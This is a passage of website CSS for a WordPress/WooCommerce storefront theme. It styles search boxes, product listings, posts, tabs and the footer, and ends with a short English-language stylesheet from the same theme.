	margin-left: 5px;
	border-radius: 3px;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.searchbox input[type="text"] {
	width: 195px;
	border: none;
	font-size: 16px;
	color: rgba(255,255,255,.4);
	padding: 4px 10px 4px 55px;
	background-color: rgba(255,255,255,.4);
}

.searchbox.dark {
	width: 400px;
	margin: auto;
	display: block;
	text-align: center;
}

.searchbox.dark input[type="text"] {
	width: 400px;
	margin: auto;
	color: #3E529E;
	font-size: 20px;
	text-align: center;
	border: 1px solid #93A7C0;
	/*padding: 5px;*/
}

.searchbox button {
	top: 8px;
	left: 2px;
	border: none;
	cursor: pointer;
	font-size: 16px;
	padding: 6px 9px;
	position: absolute;
	line-height: normal;
	color: rgba(255,255,255,.4);
	background-color: transparent;
}

.searchbox.dark button {
	color: #3E529E;
}

.searchbox input::-webkit-input-placeholder {
   color: rgba(255,255,255,.5);
}

.searchbox input:-moz-placeholder {
   color: rgba(255,255,255,.5);
}

.searchbox input::-moz-placeholder {
   color: rgba(255,255,255,.5);
}

.searchbox input[type="text"]:focus {
	color: #1A5D9C;
	border-color: #1A5D9C;
	background-color: #FFF;
}

/**/

.searchbox input:focus::-webkit-input-placeholder {
	color: #999;
}

.searchbox input:focus:-webkit-input-placeholder {
	color: #999;
}

.searchbox input:focus::-moz-placeholder {
	color: #999;
}

/**/

.searchbox input[type="text"]:focus + button {
	color: #1A5D9C;
}

.searchbox input[type="text"]:focus + button:hover {
	color: #FFF;
	background-color: #1A5D9C;
}

.sub_head {
	clear: both;
	width: 100%;
	display: table;
	text-align: right;
	border-radius: 4px;
	position: relative;
	background-color: #00529A;
	border: 1px solid #00529A;
}

.sub_head .menu {
	display: table-cell;
}

.sub_head .mega_menu > li.mega_img {
	left: 1px;
	padding: 0;
	float: none;
	width: auto;
	height: auto;
	bottom: -8px;
	position: absolute;
}

.sub_head .mega_menu > li.mega_img img {
	border-radius: 0 0 0 4px;
}

/*  ---   */

.slider {
	display: block;
	direction: ltr;
	margin: 20px auto 0;
}

.slider {
	position: relative;
}

.slider .slides img {
	border-radius: 4px;
}

.slider li {
	list-style: none;
}

.slider ul li {
	float: left;
}

.slider .flex-control-nav {
	left: 0;
	right: 0;
	bottom: 20px;
	z-index: 9999;
	position: absolute;
	text-align: center;
}

.slider .flex-control-nav li a {
	opacity: .4;
	width: 15px;
	height: 15px;
	margin: 0 4px;
	cursor: pointer;
	box-shadow: none;
	border-radius: 100%;
	text-indent: 999em;
	display: inline-block;
	border: 2px solid #fff;
	transition: background .5s, opacity .5s;
	-moz-transition: background .5s, opacity .5s;
	-webkit-transition: background .5s, opacity .5s;
}

.slider .flex-control-nav li a.flex-active {
	opacity: 1;
	background: #FFF;
}

.latest_section {
	width: 100%;
	display: table;
	overflow: hidden;
	table-layout: fixed;
}

.latest_section > section {
	padding-right: 10px;
	text-align: center;
	display: table-cell;
}

.latest_section > section:nth-child(1) {
	padding-right: 0;
}

.latest_section > section > div {
	/*width: 320px;*/
	min-height: 400px;
	background-color: #FFF;
	border-radius: 4px 4px 0 0;
}

.latest_section .latest_title {
	color: #FFF;
	margin: 5px;
	padding: 10px 0;
	position: relative;
	border-radius: 3px 3px 0 0;

}

.latest_section > section > div {
	border: 1px solid #CCC;
}

.latest_section i {
	/*color: #FFF;*/
	font-size: 30px;
	/*line-height: 100px;*/
	vertical-align: middle;
}

.latest_section i.fa-lightbulb-o {
	font-size: 35px;
}

.latest_section i.fa-gear {
	font-size: 30px;
}

.latest_section b {
	/*color: #FFF;*/
	margin: auto;
	padding: 10px;
	font-size: 22px;
	display: inline-block;
}

/**/

.latest_section .project_sec .latest_title {
	background-color: #3E529E
}

.latest_section a h6,
.latest_section h6 {
	max-width: 180px;
	color: #3E529E;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.latest_section .project_sec .btn:hover {
	color: #FFF;
	background-color: #3E529E;
}

.latest_section .project_sec .btn {
	color: #3E529E;
	background-color: #FAFAFA;
}

.latest_section .solution_sec .latest_title {
	background-color: #666
}

.latest_section .solution_sec a h6 {
	color: #666
}

.latest_section .solution_sec .btn:hover {
	color: #FFF;
	background-color: #666;
}

.latest_section .solution_sec .btn {
	color: #666;
	background-color: #FAFAFA;
}

.latest_section .news_sec .latest_title {
	background-color: #AA0433
}

.latest_section .news_sec a h6 {
	color: #AA0433
}

.latest_section .news_sec .btn:hover {
	color: #FFF;
	background-color: #AA0433;
}

.latest_section .news_sec .btn {
	color: #AA0433;
	background-color: #FAFAFA;
}

.latest_section ul {
	height: 330px;
	padding: 10px 0;
}

.latest_section ul li {
	color: #666;
	padding: 5px;
	line-height: 20px;
	text-align: right;
	border-bottom: 1px solid #EEE;
}

.latest_section ul li a {
	width: 100%;
	display: table;
	padding: 10px 20px;
}

.latest_section ul li:hover {
	color: #000;
	background-color: #F8F8F8;
}

.latest_section ul li a img {
	border-radius: 4px;
	vertical-align: middle;
	float: right;
}

.latest_section ul li a div {
	padding-right: 10px;
	vertical-align: middle;
	margin-right: 75px;
}

.latest_section ul li h6 {
	font-size: 14px;
	font-weight: bold;
}

.latest_section ul li p {
	font-size: 13px;
	margin-top: 4px;
	line-height: 15px;
}

.latest_section ul li:last-child {
	border-bottom: none;
}

.latest_section a.btn {
	width: 100%;
	padding: 15px;
	color: #555;
	font-size: 18px;
	margin-top: -1px;
	font-weight: bold;
	display: inline-block;
	background-color: #FFF;
	border: 1px solid #CCC;
	/*border-top: none;*/
	vertical-align: middle;
	background-color: #FAFAFA;
	border-radius: 0 0 4px 4px;
	box-shadow: inset 0 2px 2px 0 rgba(0,0,0,.1);
}

.latest_section a.btn i {
	font-size: 18px;
	padding-left: 7px;
	font-weight: normal;
	vertical-align: middle;
}

.latest_section a.btn:hover {
	background-color: #444;
}

/**/

.title_sep {
	width: 100%;
	position: relative;
	text-align: center;
	margin: 30px auto 10px;
}

.title_sep:before {
	left: 0;
	right: 0;
	top: 14px;
	content: "";
	z-index: -1;
	width: 100%;
	display: block;
	position: absolute;
	border-top: 1px solid #CCC;
}

.title_sep b {
	color: #3E529E;
	padding: 0 5px;
	text-align: center;
	letter-spacing: -1px;
	display: inline-block;
	background-color: #FAFAFA;
	text-shadow: 0 1px 0 #FFF;
}

.title_sep b span {
	font-size: 22px;
	padding: 10px 20px;
}

.flat_info {
	color: #666;
	font-size: 18px;
	max-width: 900px;
	margin: 15px auto;
	text-align: center;
}

.flat_info strong {
	color: #555;
	font-weight: bold;
}

/* Product List */

.prods_list {
	clear: both;
	overflow: auto;
	padding: 0 0 10px;
}

.prods_list:after {
	width: 100%;
	clear: both;
	display: block;
}

.prods_list a:nth-child(3n),
.prods_list.new_prods a:nth-child(4n) {
	/*margin-left: 0;*/
}

.prods_list.new_prods a:nth-child(4n) {
	/*margin-right: 20px;*/
}

.cat_sep {
	z-index: 1;
	margin-bottom: 30px;
}

.cat_sep b {
	background-color: #FFF;
}

.cat_sep:before {
	width: 80%;
	margin: auto;
}

.term-description {
	color: #666;
	font-size: 18px;
	max-width: 900px;
	margin: 15px auto;
	text-align: center;
}

/* Product */

.pitem {
	float: right;
	width: 225px;
	margin: 10px 7px;
	text-align: center;
	border-radius: 4px;
	display: inline-block;
	background-color: #FFF;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.pitem.cat_list {
	width: 224px;
}

.pitem_wrap {
	height: 345px;
	border: 1px solid #CCC;
	/*border-bottom: none;*/
	border-radius: 4px 4px 0 0;
}

.pitem * {
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

.pitem .product_img {
	width: 200px;
	height: 220px;
	margin: 10px auto;
	background-size: auto auto;
	background-repeat: no-repeat;
	background-position: center center;
}

.pitem h4 {
	color: #002F86;
	font-size: 18px;
	padding: 0 10px;
	font-weight: bold;
	line-height: 18px;
}

.pitem p {
	color: #555;
	direction: ltr;
	font-size: 13px;
	line-height: 18px;
	padding: 5px 7px 0;
}

.pitem:hover h4 {
	color: #A02741;
}

.pitem:hover p {
	color: #000;
}

.pitem span {
	color: #555;
	width: 100%;
	padding: 12px;
	font-size: 18px;
	font-weight: bold;
	display: inline-block;
	background-color: #FAFAFA;
	border: 1px solid #CCC;
	border-top: none;
	vertical-align: middle;
	border-radius: 0 0 4px 4px;
	font-family: 'WRoya', Arial, Tahoma;
	box-shadow: inset 0 2px 2px 0 rgba(0,0,0,.1);
}

.pitem span i {
	font-size: 12px;
	margin-right: 5px;
}

.pitem:hover span {
	color: #FFF;
	border-color: #1A5D9C;
	background-color: #1A5D9C;
}

.pitem:hover span i {
	margin-right: 10px;
}


/* */

.brands_prods .prods_list.mini {
	height: 270px;
	display: block;
	padding: 20px 0;
	margin-top: 14px;
}

/* */

.brands_prods {
	padding: 5px;
	margin-top: 20px;
	text-align: center;
	border-radius: 4px;
	border: 1px solid #CCC;
	background-color: #FFF;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.brands_prods div.selected {
	padding-top: 20px;
	position: static !important;
}

.brands_prods div.info {
	color: #777;
	margin: auto;
	display: block;
	font-size: 16px;
	max-width: 890px;
	border-radius: 4px;
	padding: 10px 20px 20px;
}

.brands_prods div.info h4 {
	color: #A02741;
	font-size: 20px;
	font-weight: bold;
	padding: 0 10px 7px;
	margin-bottom: 11px;
	display: inline-block;
	border-bottom: 2px solid #A02741;
}

.brands_prods div.info p {
	font-weight: bold;
}

.brands_prods ul {
	width: 100%;
	display: table;
	table-layout: fixed;
}

.brands_prods ul li {
	padding: 2px 2px 0;
	font-weight: bold;
	position: relative;
	display: table-cell;
	font-family: "OpenSans";
}

.brands_prods ul li a {
	width: 100%;
	color: #FFF;
	opacity: .8;
	border-radius: 4px;
	display: inline-block;
}

.brands_prods ul li a.selected {
	opacity: 1;
}

.brands_prods ul li:nth-child(1) a {
	background-color: #002F86;
}

.brands_prods ul li:nth-child(2) a {
	background-color: #0497DA;
}

.brands_prods ul li:nth-child(3) a {
	background-color: #005E80;
}

.brands_prods ul li:nth-child(4) a {
	background-color: #7E292C;
}

.brands_prods ul li a.selected:before {
	left: 0;
	right: 0;
	bottom: 1px;
	color: #FFF;
	margin: 0 auto;
	font-size: 40px;
	content: "\f0d8";
	line-height: 5px;
	position: absolute;
	font-family: "FontAwesome"
}

.cat_list .cat_wrap {
	margin: 10px;
	height: 200px;
	position: relative;
	border-radius: 4px;
	display: inline-block;
	border: 1px solid #CCC;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.cat_list .cat_bg {
	left: 0;
	right: 0;
	z-index: 1;
	margin: auto;
	width: 180px;
	height: 200px;
	border-radius: 4px;
}

.cat_list .cat_info {
	left: 0;
	right: 0;
	bottom: 0;
	/*width: 200px;*/
	position: absolute;
	text-align: center;
}

.cat_list .cat_info .cat_img {
	height: 140px;
	background-size: 80%;
	background-repeat: no-repeat;
	background-position: center 0;
}

.cat_list a h2 {
	color: #666;
	font-size: 14px;
	margin-top: 10px;
	font-weight: bold;
	padding: 7px 10px;
	vertical-align: middle;
	background-color: #FAFAFA;
	border-top: 1px solid #CCC;
	border-radius: 0 0 4px 4px;
	font-family: 'WRoya', Arial, Tahoma;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.cat_list a h2 i {
	font-size: 12px;
	margin-right: 5px;
	vertical-align: middle;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.cat_list .cat_wrap:hover h2 {
	color: #FFF;
	border-color: #1A5D9C;
	background-color: #1A5D9C;
}

.cat_list .cat_wrap:hover h2 i {
	margin-right: 10px;
}


/* */

.content_wrap {
	padding: 20px;
	margin-top: 20px;
	border-radius: 4px;
	border: 1px solid #CCC;
	background-color: #FFF;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.content_wrap article.post {
	padding: 20px;
	border-bottom: 1px solid #EEE;
}

.content_wrap article:last-of-type {
	border-bottom: none;
}

.content_wrap article.post h4 {
	padding: 6px 0;
	color: #3E529E;
	font-size: 20px;
	font-weight: bold;
	display: inline-block;
}

.content_wrap article.post h4 a:hover {
	color: #333;
}

.content_wrap article.post p {
	/*color: #777;*/
	font-size: 16px;
}

.content_wrap article.post .date {
	color: #777;
	display: block;
	font-size: 14px;
	line-height: 10px;
}

.content_wrap article.post .thumb,
.content_wrap article.post .content {
	display: table-cell;
	vertical-align: middle;
}

.content_wrap article.post .thumb img {
	border-radius: 4px;
}

.content_wrap article.post .content {
	padding-right: 20px;
}

.content_wrap article.post .readmore {
	color: #3E529E;
	/*font-size: 20px;*/
	/*font-weight: bold;*/
	padding: 0 5px;
}

.content_wrap .pagination,
.content_wrap .wpagination {
	color: #555;
	padding: 10px;
	text-align: center;
}

.content_wrap .wpagination ul {
	border: none;
	font-family: "WRoya", Tahoma;
}

.content_wrap .pagination .page-numbers li {
	margin: 0 2px;
	display: inline-block;
	vertical-align: middle;
}

.content_wrap .pagination .page-numbers li span,
.content_wrap .pagination .page-numbers li a {
	/*width: 30px;*/
	color: #888;
	height: 30px;
	font-size: 16px;
	padding: 5px 7px;
	/*line-height: 30px;*/
	border-radius: 4px;
	text-align: center;
	display: inline-block;
	border: 1px solid #AAA;
}

.content_wrap .pagination .page-numbers li a:hover {
	color: #3E529E;
	border-color: #3E529E;
}

.content_wrap .pagination .page-numbers.next,
.content_wrap .pagination .page-numbers.prev {
	width: auto;
	border: none;
	display: inline-block;
	word-break: break-word;
}

.content_wrap .pagination .page-numbers.current {
	color: #FFF;
	border-color: #3E529E;
	background-color: #3E529E;
}

/**/

.content_wrap article.post.single {
	padding-right: 0;
	border-bottom: none;
}

.content_wrap article.post.single .content {
	display: block;
}

.content_wrap article.post.single h4 {
	font-size: 24px;
	padding-bottom: 25px;
	display: inline-block;
}

.content_wrap article.post.single p {
	/*color: #666;*/
	font-size: 18px;
	line-height: 26px;
	padding-bottom: 10px;
}

.content_wrap article.post.single .date {
	color: #777;
	font-size: 14px;
	padding-right: 4px;
	display: inline-block;
}

.content_wrap article.post.single .date i {
	font-size: 16px;
	font-weight: bold;
}

.content_wrap article.post.single h3 {
	color: #444;
	font-size: 18px;
	font-weight: bold;
	padding: 10px 0 5px;
	line-height: 40px;
}

.content_wrap article.post.single a {
	color: #00529A;
	font-weight: bold;
}

.content_wrap article.post.single b,
.content_wrap article.post.single strong {
	/*color: #444;*/
	font-weight: bold;
}


.content_wrap article.post.single em {
	display: inline-block;
	transform: rotate(0) skew(18deg, 0);
}

.content_wrap article.post.single ul,
.content_wrap article.post.single ol {
	color: #444;
	padding: 5px 10px 10px;
}

.content_wrap article.post.single ul li,
.content_wrap article.post.single ol li {
	padding-right: 10px;
}

.content_wrap article.post.single ul li:before {
	color: #3E529E;
	font-size: 12px;
	content: "\f0d9";
	padding-left: 7px;
	display: inline-block;
	font-family: "FontAwesome";
}

.content_wrap article.post.single ol {
	counter-reset: count;
}

.content_wrap article.post.single ol li:before {
	color: #3E529E;
	font-size: 14px;
	font-weight: bold;
	padding-left: 7px;
	display: inline-block;
	content: counter(count, persian)".";
	counter-increment: count;
}

.content_wrap article.post.single img {
	height: auto;
	max-width: 100%;
}

.content_wrap article.post.single table tr th {
	color: #002F86;
	font-size: .9em;
	font-weight: bold;
	vertical-align: middle;
	padding: 30px 0 10px 0;
	background-color: #FFF;
	border-bottom: 1px solid #002F86;
}

.content_wrap article.post.single table tr td {
	color: #111;
	padding: 10px;
	font-size: .9em;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #F3F3F3;
}

.content_wrap article.post.single table {
	width: 100%;
	margin: auto;
	border-collapse: separate;
}

/**/

.alignnone {
    margin: auto;
}

.aligncenter,
div.aligncenter {
	max-width: 100%;
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
	max-width: 100%;
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
	max-width: 100%;
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
	max-width: 100%;
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
	max-width: 100%;
    margin: auto;
}

a img.alignleft {
	max-width: 100%;
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
	max-width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto
}


/*  */


/*  */


/* --- */
/* Product Page */
/* --- */

.product {
	/*direction: rtl;*/
}

.product .products {
	text-align: center;
}

.product h2 {
	color: #002F86;
	display: block;
	font-size: 26px;
	padding: 10px 0;
	font-weight: bold;
	line-height: 18px;
}

.product h3 {
	color: #002F86;
	display: block;
	font-size: 22px;
	padding: 20px 0;
	font-weight: bold;
	line-height: 18px;
}

.product .woocommerce-tabs p {
	color: #666;
	display: block;
	font-size: 16px;
	line-height: 22px;
	padding: 5px 0;
}

.woocommerce .product .entry-summary .product_title {
	color: #002F86;
	display: block;
	font-size: 26px;
	font-weight: bold;
	padding-bottom: 10px;
}

.woocommerce .product .entry-summary h4 {
	color: #888;
	display: block;
	font-size: 20px;
	font-weight: bold;
}

.woocommerce div.product div.summary {
	width: 100%;
	clear: both;
	margin-bottom: 5px;
}

.woocommerce .product .prod_info {
	width: 100%;
	clear: both;
	display: table;
	table-layout: fixed;
}

.woocommerce .product .prod_info .prod_txt ul,
.woocommerce .product .prod_info .prod_txt ol {
	list-style: inside;
}


.woocommerce .product .prod_img {
	display: table-cell;
	vertical-align: top;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	width: 40%;
}

.woocommerce .product .prod_img img {
	border-radius: 4px;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	float: none;
}

.woocommerce .product .prod_txt {
	display: table-cell;
	vertical-align: top;
	padding: 0 0 20px 20px;
}

.woocommerce .product .prod_txt p {
	color: #666;
	font-size: 1em;
	line-height: 24px;
	padding-bottom: 10px;
}

.woocommerce .product .prod_txt h3 {
	color: #002F86;
	display: block;
	font-size: 1.2em;
	font-weight: bold;
	line-height: 26px;
	padding: 15px 0 5px
}

.woocommerce .product .prod_txt h3:first-child {
	padding-top: 0;
}

.side_misc {
	width: 100%;
	/*display: table;*/
	display: none;
	table-layout: fixed;
}

.quicklinks_wrap {
	width: 40%;
	direction: ltr;
	font-size: .8em;
	text-align: left;
	display: table-cell;
	vertical-align: top;
}

.quicklinks {
	padding: 0 20px;
	border-left: 2px solid #002F86;
}

.quicklinks li {
	color: #002F86;
	line-height: normal;
	/*list-style: square inside;*/
}

.quicklinks li a:before {
	font-size: .7em;
	content: "\f054";
	padding-right: 7px;
	display: inline-block;
	font-family: "FontAwesome";
}

.quicklinks li a:hover {
	color: #777;
}

.highlights {
	direction: ltr;
	font-size: .76em;
	text-align: left;
	border-radius: 4px;
	display: table-cell;
	vertical-align: top;
}

.highlights li {
	color: #555;
	padding: 0 20px 20px;
	padding-bottom: 10px;
}

.highlights li:before {
	content: "\f054";
	padding-right: 5px;
	display: inline-block;
	font-size: .7em;
	font-family: "FontAwesome";
}

/**/

.woocommerce .woocommerce-breadcrumb {
	margin-bottom: 0;
}

.woocommerce .woocommerce-breadcrumb,
.woocommerce-breadcrumb {
	color: #002F86;
	font-size: .9em;
}

.woocommerce-breadcrumb a {
	color: #888;
	padding-bottom: 10px;
	display: inline-block;
}

.woocommerce-breadcrumb a:after {
	content: "/";
	padding: 0 10px;
	font-size: 20px;
	display: inline-block;
}

.woocommerce-breadcrumb a:hover {
	color: #002F86;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin-right: 0;
	margin-left: 2px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: #002F86;
	border: 1px solid #002F86;
	border-bottom-color: #FFF;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	border-radius: 0;
	border-color: #002F86;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:not(".active"):hover {
	opacity: .7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: 16px;
	font-weight: bold;
	padding: 12px 18px 7px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: 1px solid #002F86;
}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
	margin-bottom: 20px;
}

.woocommerce table.shop_attributes td {
	direction: ltr;
	text-align: right;
}

.woocommerce-tabs #navholder {
	padding: 0 20px;
}

.woocommerce-tabs #navholder h2:first-child {
	padding-top: 0;
}

.woocommerce-tabs #navholder h2 {
	color: #002F86;
	display: block;
	font-size: 20px;
	font-weight: bold;
	line-height: 18px;
	padding: 20px 0 10px;
}

.woocommerce-tabs #navholder h3 {
	color: #002F86;
	display: block;
	font-size: 18px;
	line-height: 18px;
	padding: 20px 0 10px;
}

.woocommerce-tabs #navholder p {
	color: #666;
	display: block;
	font-size: 16px;
	line-height: 22px;
	padding: 5px 0;
}

.comment-form-rating {
	padding: 10px 0;
}

.woocommerce p.stars {
	direction: ltr;
}

.woocommerce p.stars a {
	text-indent: 9999px;
}

.comment-form-rating p,
.comment-form-rating label {
	display: inline-block;
}

.comment-form-comment label {
	display: block;
	padding: 10px 0;
}

.woocommerce-tabs #reviews > p,
.woocommerce-tabs #reviews .woocommerce-noreviews,
.woocommerce-tabs #reviews h3,
.woocommerce-tabs #reviews form {
	padding: 0 20px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  font-size: 100%;
  margin: 0;
  line-height: 1;
  cursor: pointer;
  position: relative;
  font-family: inherit;
  text-decoration: none;
  overflow: visible;
  padding: .618em 1em;
  font-weight: 700;
  border-radius: 3px;
  left: auto;
  color: #FFF;
  background-color: #A3D248;
  border: 0;
  white-space: nowrap;
  display: inline-block;
  background-image: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  text-shadow: none;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  background-color: #8FAE52;
  text-decoration: none;
  background-image: none;
  color: #FFF;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  background-color: #FAFAFA;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	box-shadow: none;
}

/* */

.panel table tr th {
	color: #002F86;
	font-size: .9em;
	font-weight: bold;
	vertical-align: middle;
	padding: 30px 0 10px 0;
	background-color: #FFF;
	border-bottom: 1px solid #002F86;
}

.panel table tr td {
	color: #333;
	padding: 10px;
	font-size: .78em;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #F6F6F6;
}

.panel table {
	width: 90%;
	margin: auto;
	direction: ltr;
	border-collapse: separate;
}

.panel ul,
.panel ol {
	color: #777;
    /*direction: ltr;*/
	padding: 5px 10px 10px;
    list-style: inside square;
}

.woocommerce table.shop_attributes {
	border: none;
}

.rtl table.shop_attributes {
	direction: rtl;
}

.woocommerce table.shop_attributes th {
	color: #444;
	padding: 10px;
	font-size: .9em;
	font-weight: bold;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #EEE !important;
}

.woocommerce table.shop_attributes td {
	color: #444;
	padding: 10px;
	font-size: .78em;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #FAFAFA;
}

/* */

.berocket_aapf_widget input[type="checkbox"] {
    display: none !important;
}

.berocket_label_widgets {
	color: #444;
    font-size: 16px;
}

.berocket_aapf_widget input[type="checkbox"]+label:before {
    margin-left: 4px;
    vertical-align: middle;
}

ul.berocket_aapf_widget li>span {
	height: auto !important;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	float: right;
	margin: 0 0 2.992em 36px;
}

.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
	margin-left: 0;
}

.woocommerce-ordering {
	display: none;
	visibility: hidden;
}

.woocommerce-ordering select {
	width: 120%;
	border: none;
	color: #002F86;
	font-size: 16px;
	border-radius: 0;
	padding: 5px 10px;
	position: relative;
	-moz-appearance: none;
	-webkit-appearance: none;
	border: 1px solid #002F86;
	font-family: "WRoya",tahoma;
	background: 10px 55% no-repeat url('../images/drop_arrow.png');
}

.woocommerce .woocommerce-result-count {
	color: #888;
	display: none;
	/*display: block;*/
	font-size: 16px;
	line-height: 18px;
	margin: 10px 0 20px;
}

/* */

.two-column-wrap {
	width: 100%;
	/*display: table;*/
	overflow: hidden;
}

.two-column-wrap aside {
	width: 220px;
	float: right;
	padding-left: 20px;
	/*border-left: 1px solid #EEE;*/
}

.two-column-wrap aside h2 {
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 20px;
	line-height: normal;
}

.two-column-wrap aside h3 {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 10px;
}

.two-column-wrap .prods_list {
	clear: none;
}

/* */

.foot {
	width: 100%;
	/*direction: rtl;*/
	/*height: 100px;*/
	padding: 50px 0;
	margin-top: 40px;
	overflow: hidden;
	text-align: center;
	/*background-color: #555;*/
	border-top: 2px solid #002F86;
	background-image: url("../images/zyxel_bg_foot.svg");
}

.foot_wrap {
	padding: 0 20px;
	max-width: 1020px;
	margin: auto;
}

.foot .logo {
	/*opacity: .6;*/
	width: 200px;
	height: 90px;
	background-size: 100%;
	background-position: center 100%;
}

.foot .foot_info {
	width: 250px;
	float: right;
	height: 130px;
	margin-left: 30px;
	padding-left: 40px;
	border-left: 1px solid rgba(255,255,255,.2);
}

.foot .foot_info p {
	display: block;
	font-size: 14px;
	margin-top: 95px;
	line-height: 15px;
	text-align: center;
	color: rgba(255,255,255,.5);
}

.foot .foot_info .logo {
	background-image: url("../images/logo_w.png");
}

.foot .menu > li {
	float: right;
	padding: 0 0 0 25px;
	text-align: right;
}

.foot .menu-item > li {
	display: list-item;
}

.foot .menu > li > a {
	color: #DDD;
	display: block;
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 4px;
}

.foot .menu > li > ul li a {
	padding: 1px 0;
	font-size: 15px;
	color: rgba(255,255,255,.5);
}

.foot .menu a:hover {
	color: #FFF;
}

.foot_contact {
	float: left;
	width: 132px;
	font-weight: normal;
}

.foot_contact .foot_telfax p {
	display: table;
	margin-top: 4px;
	border-radius: 4px;
	border: 1px solid rgba(255,255,255,.5);
}

.foot_contact .foot_telfax i {
	padding: 5px;
	font-size: 16px;
	display: table-cell;
	vertical-align: middle;
	color: rgba(255,255,255,.7);
	/*background-color: #CCC;*/
}

.foot_contact .foot_telfax span {
	width: 100%;
	font-size: 16px;
	display: table-cell;
	vertical-align: middle;
	color: rgba(255,255,255,.7);
}

.foot .socials {
	overflow: hidden;
	margin-bottom: 5px;
}

.foot .socials li {
	float: right;
}

.foot .socials li:first-child {
	margin-right: 0;
}

.foot .socials li {
	margin-right: 4px;
}

.foot .socials li a {
	width: 30px;
	height: 30px;
	border-radius: 4px;
	display: inline-block;
	/*background-color: #FFF;*/
}

.foot .socials i {
	color: #CCC;
	line-height: 30px;
}

.foot .socials li {
	display: inline-block;
}

.foot .socials li a i {
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.foot .socials li a:hover i {
	color: #FFF;
}

.foot .socials li .fb-ic:hover {
	background-color: #4E6AA8;
}

.foot .socials li .in-ic:hover {
	background-color: #5F95BD;
}

.foot .socials li .tw-ic:hover {
	background-color: #40AAF5;
}

.foot .socials li .go-ic:hover {
	background-color: #C22F2F;
}

.wpcf7-submit {
    border: none;
    font-size: 18px;
    padding: 4px 20px;
    background-color: #1E4193;
    color: #FFF;
    cursor: pointer;
}

.wpcf7-submit:hover {
    background-color: #333;
}

input.wpcf7-form-control {
    max-width: 100%;
}

/**/

#sariina {
	clear: both;
    opacity: .5;
	/*width: 170px;*/
    height: 45px;
    display: block;
    cursor: pointer;
    margin: 5px auto;
    text-align: center;
    border-radius: 4px;
    transition: all .3s;
    /*border: 1px solid #FFF;*/
    background-repeat: no-repeat;
    background-position: center center;
	background-image: url("http://sariina.com/mbs/mbsf_w.png");
}
#sariina:hover {
	opacity: 1;
}
#sariina:before {
    clear: both;
    content: "";
    width: 100%;
    display: block;
}




--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/style_en.css?ver=6.7.1
body_size: 5495
content:
.en .top_head {
	background-position: right 10px;
}
.en .logo {
	float: left;
	background-position: left bottom;
	background-image: url("../images/logo_en.png");
}
.en .search_minmenu {
	float: right;
}

.en .mini_menu a:not(:last-child) {
	border-right: 2px solid #CCC;
	margin-right: 7px;
	padding-right: 10px;
	border-left: none;
	margin-left: none;
	padding-left: none;
}

/*.en .mini_menu a:first-child {
	margin-left: 0;
	padding-left: 0;
	border: none;
}*/

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item {
	float: left;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item:first-child a {
	border-left: 0;
	border-radius: 2px 0 0 2px;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a {
	font-size: 16px;
}

.en .search input,
.en .search button {
	margin-left: 0;
	margin-right: 5px;
}

